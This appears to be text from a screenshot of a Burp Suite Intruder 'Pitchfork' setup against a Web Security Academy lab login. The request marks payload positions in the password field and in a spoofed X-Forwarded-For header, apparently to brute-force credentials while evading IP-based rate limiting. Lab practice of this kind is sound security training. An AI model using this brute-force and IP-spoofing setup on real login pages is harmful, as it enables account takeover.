 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
3 Cookie: session=H30uIt6JDiUKBeEfKcEpLTcFrzvyIM6q
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aff002403e18a5b841d7d2b00c90011.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 127.0.§0§.1
23
24 username=analyzer&password=§password§